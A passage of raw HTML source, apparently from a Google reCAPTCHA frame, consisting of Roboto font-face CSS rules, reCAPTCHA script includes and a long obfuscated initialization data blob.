  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oMLhPLis_IDrSxApyFiGUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oMLhPLis_IDrSxApyFiGUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oMLhPLis_IDrSxApyFiGUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bVtVw74Rwow6wr7DiMK4w7fDlWxWw7EKw63Dlh07bsOVwpx/ZMK1IkbCszDDsEosQMKfTXfCmxJkEsK3OsKNw7LCgQTDqEwHwqEEwrV7w7Nkw7zDtsO1w6/DlsKFfBfDpAo2U11RFxI3woBfwokUwr1Gw5tbLh7CtibCtcK0wosiw6Niw4fCp1QAw4bCkxnDm8Kaw6DClErDqSzCksOdFQNHM8OHw6VTwqjCtcOawpEtwrZfw4sxSMOWwo/Dq8KALkDCkMOnwpEfw5rDmRYGw6rDn8KHGEQzYBPCsDNocMOFW0DDlsKQwqzCoQXCm8OYw77Cl8KowpIeRMKUZ8K/O8OZwqrDgVJ2wpRQwo/Ct2kHOMKaZ8KvVijCsHkJJsKVwp/DhsOrHhYGPU3CmkXCvnbCv2QkO8OxRsOlV0nCuGTDqRrDt2HDmMOaT8OCwqLCtsOHwrV4GwbDj8OSNsOPwpHCs8KCKMK/RRNHeEDDlsOzD8O/OWwyw7x3w5vDtToXw5vDlsK+wpMUw5ogaFQpDg9awpphwqbCv2U7ZMKjw6rCrRIzPArDvjxPAMKzbcOJfzfDm8OGwpAYO8KVLgtdw7Ezw6vDncOKBQjDu1fDjcKqIXgAw5jCn8Kfw5vCtcOKwqXCv0UWwq/CizjCkcOXFFpjXSk3wrbCicOkw6/ClcKCw4E+Sx5zaH8WwpPCrGHDtlrClcO+w4vDlsKMZWjDklXCosOUw4rDtsKewoEqHwXClho3CiDCv8OICHvCk2XCgcOBwr3CnXMjeRBCw77DoXTCoghHA29mw5TDiQd/[base64]/CgwXCm8KtE8O2S1nDscOuR8KEKMOOw7FQwo/CgMORWQgoSsOudxEJw7d+w4RmczYNQsO8UxNeSMKTNxzDqm7Cg8KLw7R3w73CvcKVw4PCmsKFeG4jwpdsd8KnDz3DhsKLwpxgYwtDwr3CpjPDozgUIcOnwrNPwq13asK/TMOPwovDh0cJdzlebmzDh1DCgnbCgcONwo3DqcKKFcKXO01EwrrDljomF8K8w7bChnUQNUvCsSRswq14MsKrCgHDj8OoA8KHUyV0UR0GMsOWGTPCncOQw7k/[base64]/Dn8OLwoDDmzB9w4/Ckno/w4DDjE47w7zDml8PwrRNGBnCn2bCmMK6wqLCjMKmwoRhw4PDmMKNdGPDl8KiWMKcwqRdwp8hw7/CoRlZwpxawqHDvQJnw4LDm8KuwodrSgTDhiAxw7TCp2/DqFDCjsO8JcKZXsKJwrLCtMKow5XCnMK4DcK8wq/Dm8KJw7NBw7BRQhMnbF8QX8KVHhHDk8KXSsKQwphRJzVawrUNFMOlEcK9dsOqw6BowqJHXMKowohTCsK2w6t1w7pDf8KFYMK1HMOkG0xjwrnDs2fCtsKywr/[base64]/VsKtVEc4w4/CpFXDpzHCm0HCjMO5wpNsb8OjwrvCuMK2EMKHwokcwrXCukTCpMK7fsKcwrR3wpBIWBoywqbChcKFRUJlwqttwpHCnGJhw5YKCxkew48nw73DrcO/OE4ZQgzDu8Ohwpt2GMKOwrLDusOoMMKlecOpJMKtIDjCpcOswpbDv8OPCg0sT07CiHpIw5DCuyrCncORNcOoL8OuVVt+NcKnw7/DpMKgwrd2cMOacsOGTcOmL8KbwqlDwqFWw47CiFY4wr/DoXxXw7fCjmw3w4/[base64]/CqhE1EyLDoU5gSxB3BcO4U8Opw5o/wrFQw7bDmzEEw48pwrzDryDCmMK4wrnDncOuCsOEw4ZYwoZzGXBLJ8Ouw6IQw4LDi8OHwpDCo1LDiMOVOxYkcMK3BhJhWiYFezTDmAI+w7/CvEMIL8KuHcO5w5LCu2vCkFQawrIzYsONBwBhwphGMWDDhMKnwp9hwrxJW3HDkUokWsKlw614LMO3OmjCssKOwrzDhg/[base64]/aAfCl0fCmcO+wpjCoSQ9w6vCiMODIXXCocK4XMKtZcOSwrzDtSjCtSloaXfCtFojwpLCnnNMe8KqDMKpa3jDiXfCiWQkd8O3GMK/wpjCnn02w4HCscKjw79zDSvDvEpJNhfDkDsawoLDh3nChVTCigJ8wr0AwojCk0pWP2kLQcKtIU0UacOtwoU0wrg4w5EQwqVYXhjDukAqA8OML8K/w4HCr8KVw5rCi2NhXsOWw4B1c8OzIxseYnEQwr8ywqxSwqDDksKhGMOZwofDnMOjWUcWJk/Di8OxwokYw7BowqfDgmfCiMKJwpNLwrvCvnnChsOCDEFCJ3/[base64]/[base64]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[base64]/CpSnCpcOvasKTwrc6MwXDhcKHJGg7w4jChMOzw4bClMKde8KqwrVaK1/Cu8O4M00ww5DDmXPDj8KQwq/[base64]/CpcO1w4bDrMO9RsOxw5/[base64]/CsmNrw5nDnsKrwooiFSzClcOwI0l4HH/[base64]/w5lvwqfCmcKPFVbDsMOdZ8KLFsKXw6bDhMOTw63CimTDtg0LUgLCjxonHW/CoMKjw482wrHCiMKPwrLDnlUYwogma3vCumh+w4TCujTClkh9wrTDgGPDtD/CicK8w6RZI8OfOsKaw47Di8OIcmRZw6XDssOyDSgXasKFaB3DsWAqwqDCukpAcMOSwpBVETrCnnVnw5XDkMOmwpcCw65ZwqDDp8OlwqN7FFbCmBA9w4xmwoXDt8OmXMKrwrvDgMKYWE9Bw7goR8KQXxXCoHMzQXvCjcKJbE/DisK5wqfDrjJjwr/CocKewoUYw5fCksOhw5rCtMKaGcKQfmxgZMO3w6AhVWjCssOJworCtgPDjMOEw5TCtsKvd1V0TxfCvCbCusKpHyrDojnDkALDlMOBwql+wppswrrCosK8woHDncK7eFHCq8Ksw5tCXwoNwoAOAsOXD8OPHsK+woR2wqHDucKfwqFgScK/[base64]/ClRlmw7fCsFIfacOaXwxqwr/DiVrDk8KCw77CosOkw5YABsOUwrrCr8KCBcOhwoY4wqfCm8OJwozCvcOyTCY7wr9eV3XDun3Cs3fCixvDgkHDrcO8bTUMw7TCglTDmFABMQvCjMO6FsK+wpLCuMOkY8ORw6/[base64]/CoiHCl04LIWXClcKTwpYdw4fCqnDCkMOuwpBBw7lKAB/Crz5AwpTCr8KhMsKTw71Jw6oMeMO1W2Ekw6LCsSvDkcO5w7QAekN2eGTCnF7CmC8NwpnDgh/CrcOkZ1rCocK6C33Di8KmMl9Vw4HCp8OMworDocO4MFsOSsKdw41fNVYgwpEIDMKuX8KZw4pPfMK0Dh8oVMOiZMKtw5rCpcOtw7UgdMOOHxTCgMOwJhbCqsKmwpTCon/CucOtL1VAMcOuw6HDmkMQw53CnMOTV8Onw5dfFsK2FFLCrcKqwqLCkynCgAEvwrQjWntswqfCnglZw6dLw5zCpcK9w4zDusO/FWoZwoxqwqd7GsKvRRHChhHCgyh5w6zCosKuL8KEQUhgwoNMwrnCohkbTiUAAABpw4fDnMKSJcKJwqXCm8KqcwMNFGx0SWTCpgXDgsONKn/[base64]/FnrDhSTDmk8QwpPCrlJ7I8OFw7PDkcOywr9Zw7DCr3R0IcKnasKbwoJqw7zDt8OewqDCnsKjw6DCt8KoakDCvDlSacKyIFZmT8OQKcKxwqHCmMOyYw/Dq3vDnAzDhjZJwoUXw4o4OsOuwpTDqmAVFAJ/wocCLjpdwr7CuF1Pw5ojw597wpowG8OMSiopwrPDi2zCgsKQwpbCjMOBwqtpATfCgGsUw4PCmMOzwroBwopdwojDkUPDqWnCmMO2ecKLwqtXQkNsZcOJVsKVVgxCUl5CUsOiFcOnUsO9w712VgFWwqXCp8O6TcO4DMOlwrbCksKfw5nCjm/DvW4dWsKiQsOlHMODE8O/JcKZw50QwpB8wrnDv8KzTBhCcMKnw7/ColLDgFxZF8KOBzEvI2HDo00yM0TDliDDjcKKw7nCpl9+wqXCvFkrbGl+csOcwrs4w5Nww7BHA0vDslsPwr1zZWTCojzDoCfDhsOZw4PCpXVmLsOkwq7DtsKKGnAvQldewoUmOsOxwoLChn9/wohiHioVw7oNw7bCjTkgaBx+w61qdMOfP8KdwrrDq8KXw5xHw4vChCTDp8Ohwok8G8Kzwo9aw6EDZQlkwqI4Y8KVRULDncK/c8KJJ8KmfsOBZ8OXFSPCq8K/ScOMw7EHYBcKw5HDhWfDmizCnMO9PzzCqHgJw7EGMMKnwpdowq5sb8O0E8OtIV87Kx1fwp8ow4bCiwbDjE1Ew5XCvsO4MBp8W8KgwqLCg1l/wpAdQcKpw4/ClMKVw5HDrG3CgSBcPWJVX8OWWsOhe8OWV8OVwoo5wqQKw7MyX8OSw65OJcOAcEhSX8Khwpsxw6vDhFcdTnEXw6IwwpLCtmwJwpnDv8OgFR0MBMOvQw7ChgPCisKSV8OxNBTDqm/[base64]/Cl8OOZMOfw6xYw73Diw7CrUo6w5NYw7vCgmXDqhFPKcOGE2PDi8KMCS7DuAgeBMKLwpXDhMOkXMK3IkdLw4hoCMO+w63CoMKow4nCo8KubB05wpHCmSdqE8ONw4/Cg1lvFjXDgMKewoENwpLDmltxNsKBwrzCvyPCs2ZmwrnDt8K8w7XChMOtw6dAfcOceVlLUMOGSkp/NAFNw5jDpT9rwoNHwp1pw5HDhQgUwpzCjjYqwrxPwoNjcjLDkcKJwpdyw6dNNwYdw6ZJwqzCqsKFFTxUMFDDh3HCo8KvwoLClC8uw7lHw4HDkjjCg8Kbw4rCuSNZwoh6wpwKbsKSw7bDqjzDoVUMSkV/wofDuTLDvTvCuQAqwqTCjy/Drmc5w4F8wrXDiz/Do8O1W8KRw4jDlcOmwrZPMT9wwq5wc8KDw6nCu2fCqcOTw44zwrXChsKsw7HCjA9/wqXDvgp8O8OxFwhvwrzDlMOAw6DDlTREScOhJcKIw75fS8OIDF9swrAPT8Orw6FXw68/w7TCp0A7w7vDpsKow5bCrMOaKEYMCsOuGSTDt23Dgw9xwrHCocOtwobDqzDCjsKZGBzDrMKvwo7CmMOQSiDCpF7CoVM3wrnDq8KJIMKVc8KYw5gbwrrDnsO0w6Uuw5/CqcKdw5jCtyDDmW1rU8OZwq87ClTCjMK6w6fCicKzwqzCrRPCjcOOw5bCmAHDncOrw6nDosKVwrB7MR5hE8OpwoQNwoxWJsOTBRYaBMKLBTjCgMKCL8K+wpXDgQvDu0ZLTkUgwoDDqitcfkjCicO7EgPDssKewop4EC7Crx/DiMKlw54Yw6zCtsOkZQ3CmMOHw6kKLsK/wojDoMKoLCQlUlTDu3MWwqFPGcK8AMOIwposwqItw5vCocOtJcOtw6I6w4zDjsKCw4QCwp3ChDLDmcOOE1RawoTCg3YTDsKVXMOJwr3CisOgw4LDt3DCnsKYX2M0w5/[base64]/CrE3DqgNsDsOfwonDtEs/wo/CssK+AXdfwqXDqsOMW8KhKAnDuxDClTYiw5ZVRjfDn8K2wpc5eg3CtzrDsMKzaWzDssOjVUMtUsK+ODY7wqzDlsO7aV0kw6AqQAgcw4owJSjCgcKFwqMjZsODwofCgMKHPibCqsK/w4jCt0zDmsOBw7EDwosoH3jCsMKlAcOfAC3DsMKKTHvCqsKsw4dvchBrw48YHhRVbsK1w7xawqbDrsKdw5l4dWDCiTwHw5Newo8xwpIPw7BLwpTCqsOuwppWf8K1GybDosKKwqB3w5jDoFnDqsOZw5QoFVNKw5LDu8K1wodGEhZyw5rCk2PCrsKsKcK0w57CkwBNwoU/[base64]/w5bCsUxqNcOCw54Awq7CjgvCtMKIeMKXwo/DjMO3f8OzwohlSifDocOaSVBMHEhDM2dsLnzDn8OAXkksw4t6wp4UFiJjwqHDnMOJf0tvZ8KGBl9zTS4KIcOPdsOMV8KbBMK9wqAHw6Fnwo4+wrsVw4lKUTIyFHh2wpofQx3CssKzw5d5wqPCg1bDsTXDucO9w6rCjhjCnMO/[base64]/CoxvCjWIkA8KoUyHCsMKUwqI+wrEjd8K9wo7CpzzD